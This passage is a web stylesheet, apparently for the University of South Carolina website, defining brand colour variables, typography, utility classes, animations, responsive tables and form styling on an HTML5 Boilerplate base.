  .footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px}
  .footerNode{margin:0;float:right}
  .footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}
  .footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}
  .footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}
  
  @media screen and (max-width:500px){
    body{
      background-image:linear-gradient(#fff, #fff);
      display: block;
    }
    
  }
</file>
<file: style.css>
/* 
 * HTML5 Boilerplate 
 *
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 *
 * Detailed information about this CSS: h5bp.com/css
 *
 * ==|== normalize ==========================================================
 */

/* =============================================================================
   Custom Variables
   ========================================================================== */
:root {
	/** Primary Colors **/
     --color-primary: #73000a;
    --color-secondary: #000;
    --color-tertiary: #FFF;

    /** BG Colors **/
    --color-dark-garnet: #570008;
	--color-azalea: #844247;
	--color-rose: #CC2E40;
	--color-atlantic: #466A9F;
	--color-congaree: #1F414D;
	--color-horseshoe: #65780B;
	--color-grass: #CED318;
	--color-honeycomb: #a49137;
	--color-warm-gray: #676156;
	--color-sandstorm:  #FFF2E3;
	--color-light-gray: #ececec;
	--color-dark-gray: #5C5C5C;
	--color-silver: #c7c7c7;
	--color-mineshaft: #363636;

	/** Shadows **/
	--inset-box-shadow: inset 0 0 30px rgb(0 0 0 / 60%);
	--headline-text-shadow: 5px 5px 20px rgb(0 0 0 / 100%);
	
	/** Hover states **/
	--scale-up-photo: scale3d(1.05, 1.05, 1);

	/** Fonts **/
	--primary-font: 'Berlingske Sans', 'Arial', sans-serif;
	--primary-font-condensed: 'Berlingske Sans Extracondensed', 'Impact', sans-serif;
	--primary-font-serif: 'Berlingske Serif', 'Georgia', serif;
	--primary-font-railroad: "railroad-gothic-atf", "Impact";
	
	/** Line length **/
	--measure: 60ch;
	
	/** Type Scale **/
	--text-base-size: 1em; /** body font-size **/
	--text-scale-ratio: 1.15; /** multiplier used to generate the scale values 👇 **/

	--text-sm: calc(var(--text-md) / var(--text-scale-ratio));
	--text-md: calc(var(--text-base-size) * var(--text-scale-ratio) * var(--text-scale-ratio));
	--text-lg: calc(var(--text-md) * var(--text-scale-ratio));
	--text-xl: calc(var(--text-lg) * var(--text-scale-ratio));
	--text-xxl: calc(var(--text-xl) * var(--text-scale-ratio));
	--text-xxxl: calc(var(--text-xxl) * var(--text-scale-ratio));
	--text-xxxxl: calc(var(--text-xxxl) * var(--text-scale-ratio));
	
	/** Spacing **/
	--component-y-margin: clamp(2rem, 5vw, 4rem);
	--scroll-padding: 65px;
	
	/** Header height on desktop **/
	--header-height: 157px;
}

@media only screen and (min-width: 48em) {
  :root {
    --text-scale-ratio: 1.18; } }

@media only screen and (min-width: 60em) {
  :root {
    --text-scale-ratio: 1.25; } }
@media (prefers-reduced-motion: reduce) {
  :root {
    --no-motion: 0s; } }

/* =============================================================================
   HTML5 display definitions
   ========================================================================== */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }


/* =============================================================================
   Base
   ========================================================================== */

/*
 * 1. Correct text resizing oddly in IE6/7 when body font-size is set using em units
 * 2. Prevent iOS text size adjust on device orientation change, without disabling user zoom: h5bp.com/g
 */

html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html, button, input, select, textarea { font-family: sans-serif; color: #222; }

html, body {
	overflow-x: hidden;
	scroll-padding-top: var(--scroll-padding);
}

	@media only screen and (min-width: 60em) {
		:root {
			--scroll-padding: 85px;
		}	
	}

@media screen and (prefers-reduced-motion: no-preference) { 
	html { scroll-behavior: smooth; }
}

body { font-size: 1em; line-height: 1.4; font-family: "Berlingske Sans", "Arial", sans-serif; font-weight: 500; }


/* =============================================================================
   Links
   ========================================================================== */
a {
    color: #73000a;
    text-decoration: none;
}

a,
a > span,
.gs-title a {
  -webkit-transition: background-color .3s, color .3s, -webkit-box-shadow 0s 0s;
  transition: background-color .3s, color .3s, -webkit-box-shadow 0s 0s;
  transition: background-color .3s, box-shadow 0s 0s, color .3s;
  transition: background-color .3s, box-shadow 0s 0s, color .3s, -webkit-box-shadow 0s 0s;
  -webkit-box-shadow: 0 0 0 transparent, 0 0 0 transparent, 0 0 0 transparent, 0 0 0 transparent;
          box-shadow: 0 0 0 transparent, 0 0 0 transparent, 0 0 0 transparent, 0 0 0 transparent;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone; }

p a:not([id]),
td a,
ul a,
.list-widget.social-media {
  text-decoration: underline; }

a:hover,
a:focus,
nav a,
.breadCrumb a {
  text-decoration: none !important; }

a:not([id]):hover > span,
a:not([id]):focus > span,
.gs-title a:hover {
  color: #fff;
  background-color: #CC2E40;
  -webkit-box-shadow: 2px -2px 0 #CC2E40, -2px -2px 0 #CC2E40, -2px 1px 0 #CC2E40, 2px 1px 0 #CC2E40;
          box-shadow: 2px -2px 0 #CC2E40, -2px -2px 0 #CC2E40, -2px 1px 0 #CC2E40, 2px 1px 0 #CC2E40;
  -webkit-transition: background-color .3s, box-shadow .3s .01s, color .3s .01s;
  transition: background-color .3s, box-shadow .3s .01s, color .3s .01s; }

a:focus,
button:focus { 
	outline: 3px auto rgba(142, 189, 254, 0.75);
	outline: 5px auto -webkit-focus-ring-color;
 }

.focus-overlay{
    display:none;
    position:relative;
    border-radius:2px;
    box-shadow:0 0 3px 2px #78aeda;
    transition:all .2s cubic-bezier(0,1,0,1)
}
.focus-overlay:after{
    content:"";
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    opacity:0;
    box-shadow:0 0 2px 1px #008cff,inset 0 0 2px #008cff;
    transition:all .1s ease-out
}
.focus-overlay.focus-overlay-active{
    display:block
}
.focus-overlay.focus-overlay-animating:after{
    opacity:1
}
.focus-overlay-target{
    outline:none
}

/* Improve readability when focused and hovered in all browsers: h5bp.com/h */
a:hover, a:active { outline: 0; }

/* For External links outside of the site and new window */
.new-window:after	{ 			
		content: '';
		background: url(/_global_resources/img/icons/external_link.svg) no-repeat center right;
		padding-right: 17px;
		width: 11px;
		height: 11px;
		background-size: 15px;
	}

/* =============================================================================
   Typography
   ========================================================================== */
/**
 * Address font sizes and margins set differently in IE 6/7.
 * Address font sizes within `section` and `article` in Firefox 4+, Safari 5,
 * and Chrome.
 */

h1 {
    font-size: 2.601em;
    margin: 0.67em 0;
}

h2 {
    font-size: 1.613em;
    margin: 0.83em 0;
}

h3 {
    font-size: 1.27em;
    margin: 1em 0;
}

h4 {
    font-size: 1em;
    margin: 1.33em 0;
}

h5 {
    font-size: 0.787em;
    margin: 1.67em 0;
}

h6 {
    font-size: 0.62em;
    margin: 2.33em 0;
}

h1, h2, h3, h4, h5, h6 { 
	margin-bottom: 5px;
	color: #73000a; 
	line-height: 1.25em; 
	font-weight: 800;
}

p { line-height: 1.8em; margin-top: 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

blockquote { margin: 1em 40px; }

iframe { width: 100%; }

dfn { font-style: italic; }

hr { display: block; border: 0; border-top: 1px solid #C7C7C7; margin: 1em 0; padding: 0; width: 100%; }

ins { background: #ff9; color: #000; text-decoration: none; }

mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }

/* Redeclare monospace font family: h5bp.com/j */
pre, code, kbd, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }

/* Improve readability of pre-formatted text in all browsers */
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

q { quotes: none; }
q:before, q:after { content: ""; content: none; }

small { font-size: 75%; }

/* Position subscript and superscript content without affecting line-height: h5bp.com/k */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }


/* =============================================================================
   Lists
   ========================================================================== */

ul, ol { margin: .5em 0; padding: 0 0 0 40px; }
dd { margin: 0 0 0 40px; }
nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; }


/* =============================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Improve image quality when scaled in IE7: h5bp.com/d
 * 2. Remove the gap between images and borders on image containers: h5bp.com/i/440
 */

img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }

/*
 * Correct overflow not hidden in IE9
 */

svg:not(:root) { overflow: hidden; }


/* =============================================================================
   Figures
   ========================================================================== */

figure { margin: 0; }


/* =============================================================================
   Forms
   ========================================================================== */

form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }

/* Indicate that 'label' will shift focus to the associated form element */
label { cursor: pointer; }

/*
 * 1. Correct color not inheriting in IE6/7/8/9
 * 2. Correct alignment displayed oddly in IE6/7
 */

legend { border: 0; *margin-left: -7px; padding: 0; white-space: normal; }

/*
 * 1. Correct font-size not inheriting in all browsers
 * 2. Remove margins in FF3/4 S5 Chrome
 * 3. Define consistent vertical alignment display in all browsers
 */

button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }

/*
 * 1. Define line-height as normal to match FF3/4 (set using !important in the UA stylesheet)
 */

button, input { line-height: normal; }

/*
 * 1. Display hand cursor for clickable form elements
 * 2. Allow styling of clickable form elements in iOS
 * 3. Correct inner spacing displayed oddly in IE7 (doesn't effect IE6)
 */

button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; *overflow: visible; }

/*
 * Re-set default cursor for disabled elements
 */

button[disabled], input[disabled] { cursor: default; }

/*
 * Consistent box sizing and appearance
 */

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *width: 13px; *height: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none; }

/*
 * Remove inner padding and border in FF3/4: h5bp.com/l
 */

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/*
 * 1. Remove default vertical scrollbar in IE6/7/8/9
 * 2. Allow only vertical resizing
 */

textarea { overflow: auto; vertical-align: top; resize: vertical; }

select { margin-bottom: 2em; border: 1px solid #C7C7C7; }


/* =============================================================================
   Tables
   ========================================================================== */

table { 
	border-collapse: collapse; 
	border-spacing: 0; 
	width: 100%; 
	table-layout: fixed;
}
th  { font-size: 18px; color: var(--color-primary); text-align: left; }
table.dataTable th { position: sticky; top: 85px; }
td  { vertical-align: top; width: 25%; }	
table:not(.dataTable) th { border-bottom: 2px solid var(--color-secondary); }
table:not(.dataTable) tr { border-bottom: 1px solid var(--color-silver); }
table:not(.dataTable) td { padding-top: .5rem; padding-bottom: .25rem; vertical-align: middle; }
table:not(.ou_callout-text) p { margin: 0; }
caption	{ text-align:left; margin-bottom: 7px; }

/* =============================================================================
   Selection text color
   ========================================================================== */
::selection {
  color: #fff;
  background: #466A9F; }

/* =============================================================================
   Global Utility Classes
   ========================================================================== */

.bg-garnet {
  background-color: var(--color-primary); }

.bg-black {
  background-color: var(--color-secondary); }

.bg-white {
  background-color: var(--color-tertiary); }

.bg-dark-garnet {
  background-color: var(--color-dark-garnet); }

.bg-azalea {
  background-color: var(--color-azalea); }

.bg-rose {
  background-color: var(--color-rose); }

.bg-atlantic {
  background-color: var(--color-atlantic); }

.bg-congaree {
  background-color: var(--color-congaree); }

.bg-horseshoe {
  background-color: var(--color-horseshoe); }

.bg-grass {
  background-color: var(--color-grass); }

.bg-honeycomb {
  background-color: var(--color-honeycomb); }

.bg-warm-gray {
  background-color: var(--color-warm-gray); }

.bg-sandstorm {
  background-color: var(--color-sandstorm); }

.bg-light-gray {
  background-color: var(--color-light-gray); }

.bg-dark-gray {
  background-color: var(--color-dark-gray); }

[class*="bg-"] .btn {
  border-color: var(--color-tertiary); }

[class*=bg-]:is(:not(.bg-white, .bg-light-gray)) .new-window:after {
  /* make it white */
  -webkit-filter: brightness(0) saturate(100%) invert(93%) sepia(100%) saturate(0%) hue-rotate(351deg) brightness(101%) contrast(103%);
          filter: brightness(0) saturate(100%) invert(93%) sepia(100%) saturate(0%) hue-rotate(351deg) brightness(101%) contrast(103%); }

.bg-garnet .btn,
.bg-rose .btn,
.bg-dark-garnet .btn {
  background-color: var(--color-secondary); }

:is(.bg-garnet, .bg-black, .bg-congaree, .bg-dark-garnet, .bg-atlantic, .bg-horseshoe, .bg-honeycomb, .bg-warm-gray, .bg-rose, .bg-dark-gray, .bg-azalea) * {
  color: var(--color-tertiary); }

.bg-light-gray blockquote,
.bg-white blockquote {
  color: var(--color-primary); }

.bg-light-gray blockquote:before,
.bg-light-gray blockquote:after {
  color: var(--color-tertiary); }

.bg-garnet blockquote:before,
.bg-garnet blockquote:after,
.bg-atlantic blockquote:before,
.bg-atlantic blockquote:after,
.bg-azalea blockquote:before,
.bg-azalea blockquote:after,
.bg-dark-gray blockquote:before,
.bg-dark-gray blockquote:after,
.bg-grass blockquote:before,
.bg-grass blockquote:after,
.bg-honeycomb blockquote:before,
.bg-honeycomb blockquote:after,
.bg-horseshoe blockquote:before,
.bg-horseshoe blockquote:after,
.bg-sandstorm blockquote:before,
.bg-sandstorm blockquote:after,
.bg-rose blockquote:before,
.bg-rose blockquote:after,
.bg-warm-gray blockquote:before,
.bg-warm-gray blockquote:after {
  color: rgba(0, 0, 0, 0.3); }

.bg-black blockquote:before,
.bg-black blockquote:after,
.bg-dark-garnet blockquote:before,
.bg-dark-garnet blockquote:after,
.bg-congaree blockquote:before,
.bg-congaree blockquote:after {
  color: rgba(236, 236, 236, 0.3); }

.bg-black .btn,
.bg-dark-garnet .btn,
.bg-congaree .btn {
  border-color: var(--color-tertiary); }

[class*="bg-"].mod-full-page {
  position: relative; }
  [class*="bg-"].mod-full-page:before, [class*="bg-"].mod-full-page:after {
    content: '';
    position: absolute;
    z-index: -1;
    background-color: inherit;
    top: 0;
    right: calc(100% - .9375rem);
    width: 100vw;
    height: 100%; }
  [class*="bg-"].mod-full-page:after {
    left: calc(100% - .9375rem);
    margin-left: -100%; }


/*
 * BG Patterns
 */
.bg-pattern {
  --bg-pattern-palm-leaves: 70px auto;
  background-repeat: repeat;
  background-color: var(--color-secondary);
  background-size: var(--bg-pattern-size, cover);
  box-shadow: none; }
  .bg-pattern :where(h1, h2, p) {
    color: var(--color-tertiary); }
  .bg-pattern.mod-15-white {
    --bg-pattern-size: var(--bg-pattern-palm-leaves);
    background-image: url(https://sc.edu/_global_resources/img/brand/palmleaves_white_repeating-15.svg); }
  .bg-pattern.mod-15-black {
    --bg-pattern-size: var(--bg-pattern-palm-leaves);
    background-image: url(https://sc.edu/_global_resources/img/brand/palmleaves_black_repeating-15.svg);
    background-color: var(--color-silver); }
    .bg-pattern.mod-15-black h1 {
      color: var(--color-primary); }
    .bg-pattern.mod-15-black h2 {
      color: inherit; }
  .bg-pattern.mod-25-black {
    --bg-pattern-size: var(--bg-pattern-palm-leaves);
    background-image: url(https://sc.edu/_global_resources/img/brand/palmleaves_black_repeating-25.svg);
    background-color: var(--color-mineshaft); }
  .bg-pattern.mod-hatches {
    background-image: url(https://sc.edu/_global_resources/img/brand/hatch-gray-large.svg);
    background-repeat: no-repeat; }
    @media only screen and (max-width: 48em) {
      .bg-pattern.mod-hatches {
        background-size: 300%; } }
  .bg-pattern.mod-clip-patch {
    position: relative; }
    .bg-pattern.mod-clip-patch > * {
      z-index: 10; }
    .bg-pattern.mod-clip-patch:before, .bg-pattern.mod-clip-patch:after {
      content: '';
      position: absolute;
      background-image: url(https://sc.edu/_global_resources/img/brand/hatch-gray-large.svg);
      background-size: 250%;
      top: 0;
      left: clamp(-15rem, -20.455rem + 27.27vw, 0rem);
      width: 520px;
      height: 100%;
      z-index: 0;
      -webkit-clip-path: polygon(15% 100%, 15% 88%, 70% 88%, 70% 100%);
              clip-path: polygon(15% 100%, 15% 88%, 70% 88%, 70% 100%); }
    .bg-pattern.mod-clip-patch:before {
      right: clamp(-15rem, -20.455rem + 27.27vw, -5%);
      left: auto;
      -webkit-clip-path: polygon(40% 0%, 40% 30%, 80% 30%, 80% 0%);
              clip-path: polygon(40% 0%, 40% 30%, 80% 30%, 80% 0%); }
    .bg-pattern.mod-clip-patch.mod-alternate:before {
      -webkit-clip-path: polygon(20% 0%, 20% 25%, 70% 25%, 70% 0%);
              clip-path: polygon(20% 0%, 20% 25%, 70% 25%, 70% 0%); }
    .bg-pattern.mod-clip-patch.mod-alternate:after {
      -webkit-clip-path: polygon(20% 100%, 20% 60%, 70% 60%, 70% 100%);
              clip-path: polygon(20% 100%, 20% 60%, 70% 60%, 70% 100%); }

/*
 * Placement of absolute positioned elements
*/
[class*="pos-"] {
  position: absolute; }

.pos-center {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }

.pos-top-center {
  top: var(--vertical-pos);
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%); }

.pos-top-left {
  top: var(--vertical-pos);
  left: var(--horizontal-pos); }

.pos-top-right {
  top: var(--vertical-pos);
  right: var(--horizontal-pos); }

.pos-bottom-center {
  bottom: var(--vertical-pos);
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%); }

.pos-bottom-left {
  bottom: var(--vertical-pos);
  left: var(--horizontal-pos); }

.pos-bottom-right {
  bottom: var(--vertical-pos);
  right: var(--horizontal-pos); }

.pos-offset-top {
  top: -5%; }

.pos.offset-bottom {
  bottom: -5%; }

/*
 * Type Scale Sizing
*/
.text-sm {
  font-size: var(--text-sm); }

.text-md {
  font-size: var(--text-md); }

.text-lg {
  font-size: var(--text-lg); }

.text-xl {
  font-size: var(--text-xl); }

.text-xxl {
  font-size: var(--text-xxl); }

.text-xxxl {
  font-size: var(--text-xxxl); }

.text-xxxxl {
  font-size: var(--text-xxxxl); }

/*
 * Spacing
*/
.margin-0 {
  margin: 0 !important; }

.margin-x-0 {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.margin-y-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.margin-top-0 {
  margin-top: 0 !important; }

.margin-bottom-0 {
  margin-bottom: 0 !important; }

.margin-x-full {
  margin: 0 calc(50% - 50vw) !important; }

.margin-y-neg {
  margin-top: clamp(-5rem, -3vw, -1.5rem) !important;
  margin-bottom: clamp(-5rem, -3vw, -1.5rem) !important; }

.margin-top-neg {
  margin-top: clamp(-5rem, -3vw, -1.5rem) !important; }

.margin-bottom-neg {
  margin-bottom: clamp(-5rem, -3vw, -1.5rem) !important; }

.inset-y {
  padding-block: 2rem !important; }

/*
 * Font Utility Classes
*/
[class*="font-"] {
  --headline-base-size: var(--text-xl);
  --headline-font-size: var(--headline-base-size, var(--text-md)); }
  [class*="font-"].mod-blockquote {
    font-size: calc(clamp(16px, (1rem + .4vw), 20px)); }
    [class*="font-"].mod-blockquote blockquote,
    [class*="font-"].mod-blockquote blockquote + .cite {
      padding-left: 1rem;
      padding-right: 0; }
    [class*="font-"].mod-blockquote p:first-child {
      color: inherit;
      font-size: inherit;
      font-family: inherit; }
  [class*="font-"].mod-blurb {
    font-size: 18px; }
  [class*="font-"].mod-blockquote, [class*="font-"].mod-blurb {
    font-weight: 700; }
    [class*="font-"].mod-blockquote.mod-large, [class*="font-"].mod-blurb.mod-large {
      font-size: calc(clamp(22px, (1rem + .7vw), 25px)); }
  [class*="font-"]:is(.mod-small, .mod-medium, .mod-large, .mod-extra-large) {
    font-size: calc(min(var(--min-font-size, (1rem + 5vw)), var(--max-font-size))); }
  [class*="font-"].mod-small {
    --min-font-size: (1rem + 2vw); }
  [class*="font-"].mod-medium {
    --min-font-size: (1rem + 3vw); }
  [class*="font-"].mod-large {
    --max-font-size: 50px; }
  [class*="font-"].mod-extra-large {
    --max-font-size: 70px; }
  [class*="font-"].mod-shadow {
    text-shadow: var(--headline-text-shadow);
    color: var(--color-tertiary); }

a:hover .font-condensed.mod-highlight.bg-garnet, a:focus .font-condensed.mod-highlight.bg-garnet {
  color: var(--color-primary); }

a:hover .font-condensed.mod-highlight:before, a:focus .font-condensed.mod-highlight:before {
  border-left-color: var(--color-warm-gray);
  border-right-color: var(--color-warm-gray); }

a:hover .font-condensed.mod-highlight.bg-black, a:focus .font-condensed.mod-highlight.bg-black {
  color: var(--color-secondary); }

.font-sans {
  font-family: var(--primary-font); }

.font-heavy {
  font-family: inherit;
  font-weight: 950; }

.font-bold {
  font-weight: 800; }

.font-serif {
  font-family: var(--primary-font-serif);
  font-weight: 700; }

.font-condensed,
.font-railroad {
  font-family: var(--primary-font-condensed);
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 2px; }
  .font-condensed.mod-highlight,
  .font-railroad.mod-highlight {
    position: relative;
    display: inline-block;
    padding: .25rem .75rem;
    margin: 0;
    line-height: 1;
    color: #FFF;
    transition: .35s; }
    .font-condensed.mod-highlight:last-child,
    .font-railroad.mod-highlight:last-child {
      margin-top: -.25rem; }
    .font-condensed.mod-highlight.mod-ribbon,
    .font-railroad.mod-highlight.mod-ribbon {
      margin-left: clamp(-50px, -4vw, -35px);
      margin-bottom: 1rem; }
      .font-condensed.mod-highlight.mod-ribbon:before,
      .font-railroad.mod-highlight.mod-ribbon:before {
        content: '';
        position: absolute;
        width: 0;
        height: 0;
        left: 4px;
        bottom: -9px;
        border-top: 7px solid transparent;
        border-bottom: 7px solid transparent;
        border-left: 7px solid;
        -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg);
        z-index: -10; }
      .font-condensed.mod-highlight.mod-ribbon.bg-garnet:before,
      .font-railroad.mod-highlight.mod-ribbon.bg-garnet:before {
        border-left-color: var(--color-dark-garnet);
        border-right-color: var(--color-dark-garnet); }
      .font-condensed.mod-highlight.mod-ribbon.bg-black:before,
      .font-railroad.mod-highlight.mod-ribbon.bg-black:before {
        border-left-color: var(--color-mineshaft);
        border-right-color: var(--color-mineshaft); }
    .font-condensed.mod-highlight.mod-overlay,
    .font-railroad.mod-highlight.mod-overlay {
      --vertical-pos: 20%;
      position: absolute;
      top: var(--vertical-pos);
      left: -10px;
      z-index: 10;
      font-size: 26px;
      margin: 0; }
      .font-condensed.mod-highlight.mod-overlay.mod-large,
      .font-railroad.mod-highlight.mod-overlay.mod-large {
        font-size: calc(min( (1rem + 4vw), 42px)); }
      .font-condensed.mod-highlight.mod-overlay.mod-center,
      .font-railroad.mod-highlight.mod-overlay.mod-center {
        top: 50%;
        -webkit-transform: translateY(-50%);
                transform: translateY(-50%); }
      .font-condensed.mod-highlight.mod-overlay.mod-bottom,
      .font-railroad.mod-highlight.mod-overlay.mod-bottom {
        top: auto;
        bottom: var(--vertical-pos); }
      .font-condensed.mod-highlight.mod-overlay.mod-right,
      .font-railroad.mod-highlight.mod-overlay.mod-right {
        left: auto;
        right: -10px; }
        .font-condensed.mod-highlight.mod-overlay.mod-right:before,
        .font-railroad.mod-highlight.mod-overlay.mod-right:before {
          border-right-width: 7px;
          border-right-style: solid;
          border-left: 0;
          left: auto;
          right: 5px;
          -webkit-transform: rotate(45deg);
                  transform: rotate(45deg); }
    @media only screen and (min-width: 48em) {
      .font-condensed.mod-highlight,
      .font-railroad.mod-highlight {
        padding: .5rem 1rem; } }

	.font-railroad {
	  font-family: var(--primary-font-railroad);
	  font-weight: 600; }
	  .font-railroad.mod-small {
		--max-font-size: 50px; }
	  .font-railroad.mod-large {
		--min-font-size: (1rem + 3vw);
		--max-font-size: 60px; }

	@supports (-moz-appearance: meterbar) {
	  .font-railroad.mod-highlight {
		line-height: .7;
		-webkit-padding-before: 1.5rem;
				padding-block-start: 1.5rem; } }
	.normal-case {
  text-transform: none !important; }

/* =============================================================================
   Animations / AOS
   ========================================================================== */
[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos] { transition-delay: 1.5s; }[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:var(--no-motion, .4s);}[data-aos][data-aos][data-aos-duration="650"],[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:var(--no-motion, .75s)},[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=reveal],body[data-aos-easing=reveal] [data-aos]{transition-timing-function:cubic-bezier(.87,0,.13,1)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-out-right]{transform:translateZ(600px);opacity:0}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=reveal][data-aos^=reveal].aos-animate{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)}[data-aos=reveal-right]{clip-path:polygon(0 0,0 0,0 100%,0 100%)}[data-aos=reveal-left]{clip-path:polygon(100% 0,100% 0,100% 100%,100% 100%)}
@-webkit-keyframes slide-in-top {
  0% {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes slide-in-top {
  0% {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }
@keyframes clip-reveal-right {
  100% {
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%); } }
@keyframes fade-in { 
  0% { opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    opacity: 1;
  }
}

/***** Responsive tables *****/
	@media only screen and (max-width: 960px) {
		/* Force regular tables to not be like tables anymore */
		table.regular,
		table.regular thead,
		table.regular tbody,
		table.regular th,
		table.regular td,
		table.regular tr {
			display: block;
			overflow: hidden;
		}

		/* Hide table headers (but not display: none;, for accessibility) */
		table.regular thead tr {
			position: absolute;
			top: -9999px;
			left: -9999px;
		}

		table.regular tr { 
			border: 1px solid #ccc; 
		}

		table.regular td {
			/* Behave  like a "row" */
			border: none;
			border-bottom: 1px solid #c8c8c8;
			position: relative;
			padding: 8px 6px 8px 50%;
			word-break:break-all; word-break: break-word;
			width: auto;
		}

		table.regular td:before {
			float: left;
			width: 100%;
			margin-left: -100%;
			box-sizing: border-box;
			padding-right: 10px;
			font-weight: 700;
		}
	}

/* Datatables */
.btn.reset-table {
	width: 100%;
	font-size: 12px;
	padding: 0.25rem min(3vw,1rem);
	margin: 0;
}
	@media only screen and (min-width: 48em) {
		.btn.reset-table {
			width: auto;
			position: absolute;
			top: 20px;
			right: 20px;
		}
	}

/* Icon sizing */
.icon {
  display: inline-block;
  color: currentColor;
  fill: currentColor;
  height: 1em;
  width: 1em;
  line-height: 1; }
  
/* ==|== primary styles =====================================================
   Author: Peter Schmolze 
   University of South Carolina - Digital Strategy
   ========================================================================== */

/*
 * Styling for form elements
 */
form p { margin-top: 0; }
		
label {
    font-weight: normal;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    text-align: left;
    margin-bottom: .5em;
    vertical-align: middle;
}
input[type="checkbox"] + label, input[type="radio"] + label {
    display: inline-block;
    margin-left: 0.44444rem;
    margin-right: 0.88889rem;
    margin-bottom: 0;
    vertical-align: baseline; 
    text-align: left;
    width: auto;
}
/* Form elements inside a callout */
.callout label {
    text-align: left;
}

/* Formstack form within a callout */
.callout.callout .fsBody .fsForm {
	padding: 0 10px;
    margin-bottom: 1rem;
}

